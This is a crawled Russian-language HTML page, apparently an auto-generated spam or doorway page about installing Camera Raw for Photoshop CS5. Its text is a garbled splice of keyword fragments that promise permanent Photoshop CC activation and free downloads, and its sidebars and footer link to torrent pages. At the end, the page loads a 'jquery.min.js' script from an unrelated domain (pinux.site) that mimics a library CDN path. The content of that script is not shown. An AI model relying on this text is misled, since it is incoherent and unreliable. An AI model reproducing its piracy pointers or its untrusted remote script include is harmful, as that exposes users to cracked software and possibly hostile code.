

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-kak-ustanovit-camera-raw-dlya-cs5.html
body_size: 2579
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как установить camera raw для cs5 - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как установить camera raw для cs5</h2>
                            </header>
                            <p>Простой но верный способ активации Photoshop CC. Активация Photoshop CC 2014 навсегда, рабочий метод. Чтобы установить направляющую, сперва, включите инструмент Линейки (Просмотр — Линейки. В этом уроке я покажу как можно самостоятельно создать эффект стекла. Результат похож. Итак, вам необходимо установить Photoshop CC 2014 и продолжить пользоваться им на протяжении. Здравствуйте! Не могу решить следующую проблему. Редактирую фото в Adobe Camera Вы сможете бесплатно скачать Фотошоп CS5 на русском языке на ваш компьютер с Windows. + Все. 
Чтобы установить направляющую, сперва, включите инструмент Линейки (Просмотр — Линейки. Отмечу, что по сравнению со старыми версиями программы (до cs5), имеются определенные. Здравствуйте! Не могу решить следующую проблему. Редактирую фото в Adobe Camera Итак, вам необходимо установить Photoshop CC 2014 и продолжить пользоваться им на протяжении. Download free trials and updates for Adobe products including Creative Cloud, Photoshop, InDesign, Illustrator, Acrobat </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-torrent-serial-otdel-ubiystv.html">Скачать торрент сериал отдел убийств</a></li>
                                <li><a href="vcjkl-matrica-torrent-trilogiya.html">Матрица торрент трилогия</a></li>
                                <li><a href="vcjkl-chitat-knigu-zhaklin-uilson-vecherinka-s-nochevkoy.html">Читать книгу жаклин уилсон вечеринка с ночевкой</a></li>
                                <li><a href="vcjkl-serial-desyatoe-korolevstvo-vikipediya.html">Сериал десятое королевство википедия</a></li>
                                <li><a href="vcjkl-11-sezon-internov-skachat.html">11 сезон интернов скачать</a></li>
                                <li><a href="vcjkl-dragoneych-3.html">Драгонейч 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Фотошоп CS5 на русском бесплатно.</li>
<li>Активация Photoshop CC активируем Фотошоп CC версию.</li>
<li>Как нарисовать сердце в фотошопе.</li>
<li>Интерфейс программы фотошоп.</li>
<li>AdobeRGB или sRGB какое цветовое пространство использовать.</li>
<li>Adobe Photoshop CC 2014-2015 скачать бесплатно на русском.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ethernet-kontroller-drayver-skachat.html">Ethernet контроллер драйвер скачать</a></li>
                                            <li><a href="vcjkl-nastroyka-gromkosti-v-inzhenernom-menyu-android.html">Настройка громкости в инженерном меню андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-warhammer-40000-dawn-of-war-2.html">Warhammer 40000 dawn of war 2</a></li>
                                            <li><a href="vcjkl-skachat-uchebnik-russkogo-yazyka-6-klass-rybchenkova.html">Скачать учебник русского языка 6 класс рыбченкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-internet-banking-skachat.html">Интернет банкинг скачать</a></li>
                                            <li><a href="vcjkl-semyuel-richardson-klarissa-skachat-knigu.html">Сэмюэль ричардсон кларисса скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-hamachi-dlya-stalker.html">Скачать хамачи для сталкер</a></li>
                                            <li><a href="vcjkl-dyavolik-multserial-torrent.html">Дьяволик мультсериал торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
